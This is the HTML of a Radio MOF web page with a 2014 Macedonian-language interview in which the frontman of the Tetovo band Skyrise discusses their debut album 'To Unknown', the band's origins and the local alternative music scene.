<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">[Интервју] Skyrise: Се обидуваме да правиме оригинална музика по свој ќеф</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-51562" class="post-51562 post type-post status-publish format-standard has-post-thumbnail category-vesti category-intervju category-muzika" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		[Интервју] Skyrise: Се обидуваме да правиме оригинална музика по свој ќеф		</h1>

			<div class="featured">
						
				<a href="" title="[Интервју] Skyrise: Се обидуваме да правиме оригинална музика по свој ќеф" itemprop="image">
				
								
										
											
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/intervju-skyrise-se-obiduvame-da-pravime-originalna-muzika-po-svoj-kef/#comments" class="comments"><i class="fa fa-comments-o"></i> 1</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/dzadze/" title="Posts by dzadze" rel="author">dzadze</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2014-10-04T13:34:07+02:00" itemprop="datePublished">04/10/2014 - 13:34</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/stav/intervju/" rel="category tag">Интервју</a>, <a href="https://www.radiomof.mk/category/muzika/" rel="category tag">Музика</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Македонската публика пред една година доби можност да ги запознае тетовците<strong> Skyrise</strong> . Со својот нов музички израз, експериментирање и текстови на англиски јазик – Skyrise се бенд кој верува многу на македонската алтернативна сцена. Пред промоцијата на нивниот деби-албум најавена следниот месец, фронтменот <strong>Благоја Евкоски </strong>за<strong> Радио МОФ</strong> зборува за формирањето на бендот, за креативната движечка сила, но и за она што треба од нив да го очекуваме во иднина.</p>
<p><a href="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2014/10/2.jpg"><img loading="lazy" class="aligncenter wp-image-51565" src="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2014/10/2.jpg" alt="2" width="585" height="387" /></a></p>
<p><strong>Штотуку завршивте со работата на вашиот албум-првенче. Публиката досега имаше само позитивни критики за првите три сингла. Кои се вашите очекувања, ќе ја оправдате ли довербата на фановите?</strong></p>
<p>Сите песни кои се наоѓаат на албумот ги работевме со големо внимание и посветеност и се трудевме да не се повторуваме самите себе &#8211; секоја песна да биде оригинална и самостојна, а истовремено да се вклопи во целината на албумот. Затоа, мислам дека оние на кои им се допадна тоа што го слушнаа во сингловите сигурно ќе најдат нешто убаво и возбудливо во останатите песни од албумот.</p>
<p><strong>Чија беше идејата да се формира бендот? Кој е креативец, кој е принципиелен, кој е ведриот дух во вашиот тим?</strong></p>
<p>Идејата за формирање на бендот беше моја. Сакав да направам бенд со кој ќе создадам музика онаква каква што отсекогаш сум сакал, и кој ќе се труди да постави високо ниво на квалитет во музиката и идеите позади неа. Останатите членови совршено се вклопија и пронајдоа во таа идеја. Описите кои ги наведе мислам дека одговараат за сите во бендот, повеќе или помалку. Сите придонесуваме со својата креативна енергија во музиката. Сите сме принципиелни, соработката ни е одлична и функционираме без проблеми. И сите се трудиме да го направиме ова искуство наречено Skyrise што попријатно и поисполнето со смеа и забава.</p>
<p><strong>Зошто Skyrise? Од каде дојде идејата за името?</strong></p>
<p>Сакавме име кое е апстрактно и отворено за интерпретација. Исто така сакавме да звучи едноставно и моќно, како и нашата музика. Така се решивме за името Skyrise. Буквално преведено името би значело некакво високо здание, издигнување кон небото &#8211; место од каде би можел подобро и појасно да ги разгледаш работите, да ја добиеш големата слика.</p>
<p><strong><a href="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2014/10/3.jpg"><img loading="lazy" class="aligncenter wp-image-51564" src="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2014/10/3.jpg" alt="3" width="585" height="388" /></a><a href="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2014/10/11.jpg"><br />
</a>Од каде наоѓате мотив, инспирација за она што го творите? Каква порака треба да пренесе вашиот албум &#8220;To Unknown&#8221;, што претставува непознатото?</strong></p>
<p>Мотив наоѓаме во музиката на многу прекрасни бендови, кои нè поттикнуваат да се обидеме и ние да придонесеме со сопствена музика кон нашиот живот и нашата околина. А инспирација, специфично за овој албум, наоѓаме во нас, нашите искуства и размислувања. Би рекол дека &#8220;To Unknown&#8221; има изразен субјективен, интровертен тон.</p>
<p>Непознатото го претставува просторот во нашиот живот кој ни е надвор од дофат, кој се простира надвор од границите кои сме ги достигнале или поставиле. Текстовите на албумот поттикнуваат да се отстрани стравот од тие граници и да се истражи тој мистичен простор.</p>
<p><strong>Имавте шанса да свирите на повеќе фестивали во Македонија. Како реагираше публиката на вашите настапи надвор од родното Тетово? Мислите ли дека има публика која би уживала во вашата музика, која е карактеристична и, би рекла, е можеби новина кај нас?</strong></p>
<p>Навистина сме задоволни од реакцијата на публиката. На секој наш настап има луѓе кои ни приоѓаат и дискутираат со нас во врска со бендот и со музиката, и кои нè поддржуваат во она што го правиме. Така што публика која ја интересира ваквиот тип на музика има, но мора да се нагласи дека е малубројна. Пропорционално мал е и бројот на бендови кои прават сличен тип на музика.</p>
<p><strong>А како би го опишале она што го творите со неколку зборови, што е вашата музика за вас?</strong></p>
<p>Би го опишале како искрено творештво на четворица млади луѓе кои се обидуваат да направат оригинална музика по свој ќеф. Музиката е составена од софистицирани гитарски линии, длабоки текстови интерпретирани од чувствителни вокали и моќна ритам секција. За нас, нашата музика е едно прекрасно патување, во кое четворицата максимално ја вложуваме нашата креативност и растеме и се истражуваме заедно со неа.</p>
<p><strong><a href="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2014/10/11.jpg"><img loading="lazy" class="aligncenter wp-image-51566" src="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2014/10/11.jpg" alt="1" width="585" height="388" /></a></strong></p>
<p><strong>Како ја оценувате алтернативната сцена во земјава, колку е тешко младите музичари да се пробијат на оваа сцена? </strong></p>
<p>Алтернативната сцена во земјава е мала по обем, па затоа би рекол дека процесот на пробивање не постои. Секој сериозен музичар може лесно да добие шанса да го презентира својот труд. Најголемата тешкотија со која се соочуваат музичарите во земјава е секако неможноста да го монетизираат нивниот уметнички труд и со тоа да живеат занимавајќи се само со музика. Ние решивме тоа сосема да го отстраниме од листата на цели за да не ни стои на патот на креативното изразување.</p>
<p><strong>Во средата ве гледавме покрај Hidden Cameras на off-Таксират промо настанот. Што да очекуваме следно?</strong></p>
<p>Следува физичко издавање на албумот во ноември, како и уште еден сингл пред крајот на оваа година. На почетокот на наредната година планираме и самостојна промоција на албумот во Скопје. Работата на вториот албум треба да ја започнеме во наредните месеци.</p>
<p><strong>Стефанија Тенекеџиева</strong></p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%5B%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%B2%D1%98%D1%83%5D+Skyrise%3A+%D0%A1%D0%B5+%D0%BE%D0%B1%D0%B8%D0%B4%D1%83%D0%B2%D0%B0%D0%BC%D0%B5+%D0%B4%D0%B0+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BC%D0%B5+%D0%BE%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D0%BD%D0%B0+%D0%BC%D1%83%D0%B7%D0%B8%D0%BA%D0%B0+%D0%BF%D0%BE+%D1%81%D0%B2%D0%BE%D1%98+%D1%9C%D0%B5%D1%84: https://www.radiomof.mk/?p=51562 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=51562" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=51562" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=51562&title=[Интервју] Skyrise: Се обидуваме да правиме оригинална музика по свој ќеф" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fintervju-skyrise-se-obiduvame-da-pravime-originalna-muzika-po-svoj-kef%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fintervju-skyrise-se-obiduvame-da-pravime-originalna-muzika-po-svoj-kef%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fintervju-skyrise-se-obiduvame-da-pravime-originalna-muzika-po-svoj-kef%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fintervju-skyrise-se-obiduvame-da-pravime-originalna-muzika-po-svoj-kef%2F&amp;media=" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fintervju-skyrise-se-obiduvame-da-pravime-originalna-muzika-po-svoj-kef%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fintervju-skyrise-se-obiduvame-da-pravime-originalna-muzika-po-svoj-kef%2F&amp;name=%5B%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%B2%D1%98%D1%83%5D+Skyrise%3A+%D0%A1%D0%B5+%D0%BE%D0%B1%D0%B8%D0%B4%D1%83%D0%B2%D0%B0%D0%BC%D0%B5+%D0%B4%D0%B0+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BC%D0%B5+%D0%BE%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D0%BD%D0%B0+%D0%BC%D1%83%D0%B7%D0%B8%D0%BA%D0%B0+%D0%BF%D0%BE+%D1%81%D0%B2%D0%BE%D1%98+%D1%9C%D0%B5%D1%84" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%5B%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%B2%D1%98%D1%83%5D%20Skyrise%3A%20%D0%A1%D0%B5%20%D0%BE%D0%B1%D0%B8%D0%B4%D1%83%D0%B2%D0%B0%D0%BC%D0%B5%20%D0%B4%D0%B0%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BC%D0%B5%20%D0%BE%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D0%BD%D0%B0%20%D0%BC%D1%83%D0%B7%D0%B8%D0%BA%D0%B0%20%D0%BF%D0%BE%20%D1%81%D0%B2%D0%BE%D1%98%20%D1%9C%D0%B5%D1%84&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fintervju-skyrise-se-obiduvame-da-pravime-originalna-muzika-po-svoj-kef%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/intervju-skyrise-se-obiduvame-da-pravime-originalna-muzika-po-svoj-kef/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<p>Нема поврзани објави.</p>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/video-skopje-ischezna-od-maglata-i-zagaduvanjeto/" title="[Видео] Скопје исчезна од маглата и загадувањето" rel="bookmark"><img width="150" height="150" src="https://www.radiomof.mk/wp-content/uploads/2020/11/Skopje-zagadeno-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2020/11/Skopje-zagadeno-150x150.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2020/11/Skopje-zagadeno-351x351.jpg 351w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Видео] Скопје исчезна од маглата и загадувањето</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/foto-se-rushat-ostatocite-od-kultniot-restoran-ezerce/" title="[Фото] Се рушат остатоците од култниот ресторан „Езерце“" rel="bookmark"><img width="150" height="92" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Ezerce-rusenje-2-150x92.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/12/Ezerce-rusenje-2-150x92.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/12/Ezerce-rusenje-2-300x185.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/12/Ezerce-rusenje-2-2048x1263.jpg 2048w, https://www.radiomof.mk/wp-content/uploads/2025/12/Ezerce-rusenje-2-768x474.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2025/12/Ezerce-rusenje-2-1536x947.jpg 1536w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Фото] Се рушат остатоците од култниот ресторан „Езерце“</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/uchilnicite-ushte-ne-se-provetreni-od-diskriminacijata-kon-atipichnite-deca/" title="Училниците уште не се „проветрени“ од дискриминацијата кон атипичните деца" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2025/12/child-listening-2025-01-09-07-19-11-utc-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/12/child-listening-2025-01-09-07-19-11-utc-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/12/child-listening-2025-01-09-07-19-11-utc-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/12/child-listening-2025-01-09-07-19-11-utc-2048x1365.jpg 2048w, https://www.radiomof.mk/wp-content/uploads/2025/12/child-listening-2025-01-09-07-19-11-utc-768x512.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2025/12/child-listening-2025-01-09-07-19-11-utc-1536x1024.jpg 1536w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Училниците уште не се „проветрени“ од дискриминацијата кон атипичните деца</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/luzer-fest-na-27-dekemvri-vo-laboratorium/" title="„Лузер фест“ на 27 декември во „Лабораториум“" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Beseda-na-Luzer-Fest-2022-foto-Zewlean-Icarus-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/12/Beseda-na-Luzer-Fest-2022-foto-Zewlean-Icarus-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/12/Beseda-na-Luzer-Fest-2022-foto-Zewlean-Icarus-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/12/Beseda-na-Luzer-Fest-2022-foto-Zewlean-Icarus-768x512.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2025/12/Beseda-na-Luzer-Fest-2022-foto-Zewlean-Icarus.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">„Лузер фест“ на 27 декември во „Лабораториум“</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/evropskiot-shampion-petar-mijalkov-dobi-megjunarodno-priznanie-vo-moldavija/" title="Европскиот шампион Петар Мијалков доби меѓународно признание во Молдавија" rel="bookmark"><img width="150" height="84" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Petar-Mijalkov-prima-nagrada-od-Hakan-i-vee-makedonsko-zname-150x84.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/12/Petar-Mijalkov-prima-nagrada-od-Hakan-i-vee-makedonsko-zname-150x84.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/12/Petar-Mijalkov-prima-nagrada-od-Hakan-i-vee-makedonsko-zname-300x169.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/12/Petar-Mijalkov-prima-nagrada-od-Hakan-i-vee-makedonsko-zname-768x432.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2025/12/Petar-Mijalkov-prima-nagrada-od-Hakan-i-vee-makedonsko-zname-180x100.jpg 180w, https://www.radiomof.mk/wp-content/uploads/2025/12/Petar-Mijalkov-prima-nagrada-od-Hakan-i-vee-makedonsko-zname.jpg 1476w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Европскиот шампион Петар Мијалков доби меѓународно признание во Молдавија</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjani-sobiraat-potpisi-za-kaznuvanje-frlanje-otpushoci-i-otpad-od-vozila-preku-safe-city/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/woman-hand-with-cigarette-foto-ENVATO-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓани собираат потписи за казнување фрлање отпушоци и отпад од возила преку „Safe City“ " />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-18T14:16:52+01:00">18/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjani-sobiraat-potpisi-za-kaznuvanje-frlanje-otpushoci-i-otpad-od-vozila-preku-safe-city/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjani-sobiraat-potpisi-za-kaznuvanje-frlanje-otpushoci-i-otpad-od-vozila-preku-safe-city/" title="Граѓани собираат потписи за казнување фрлање отпушоци и отпад од возила преку „Safe City“ ">
							Граѓани собираат потписи за казнување фрлање отпушоци и отпад од возила преку „Safe City“ </a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/uchilnicite-ushte-ne-se-provetreni-od-diskriminacijata-kon-atipichnite-deca/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/child-listening-2025-01-09-07-19-11-utc-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Училниците уште не се „проветрени“ од дискриминацијата кон атипичните деца" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-18T10:08:23+01:00">18/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/uchilnicite-ushte-ne-se-provetreni-od-diskriminacijata-kon-atipichnite-deca/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/uchilnicite-ushte-ne-se-provetreni-od-diskriminacijata-kon-atipichnite-deca/" title="Училниците уште не се „проветрени“ од дискриминацијата кон атипичните деца">
							Училниците уште не се „проветрени“ од дискриминацијата кон атипичните деца</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/foto-se-rushat-ostatocite-od-kultniot-restoran-ezerce/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Ezerce-rusenje-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Фото] Се рушат остатоците од култниот ресторан „Езерце“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-17T16:22:41+01:00">17/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/foto-se-rushat-ostatocite-od-kultniot-restoran-ezerce/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/foto-se-rushat-ostatocite-od-kultniot-restoran-ezerce/" title="[Фото] Се рушат остатоците од култниот ресторан „Езерце“">
							[Фото] Се рушат остатоците од култниот ресторан „Езерце“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/dksk-gjorgjievski-i-arsovska-megju-funkcionerite-shto-ne-dostavile-izjavi-za-imotna-sostojba/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/microsoftteams-image-6-e1763205117771-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ДКСК: Ѓорѓиевски и Арсовска меѓу функционерите што не доставиле изјави за имотна состојба" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-17T14:05:25+01:00">17/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/dksk-gjorgjievski-i-arsovska-megju-funkcionerite-shto-ne-dostavile-izjavi-za-imotna-sostojba/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/dksk-gjorgjievski-i-arsovska-megju-funkcionerite-shto-ne-dostavile-izjavi-za-imotna-sostojba/" title="ДКСК: Ѓорѓиевски и Арсовска меѓу функционерите што не доставиле изјави за имотна состојба">
							ДКСК: Ѓорѓиевски и Арсовска меѓу функционерите што не доставиле изјави за имотна состојба</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
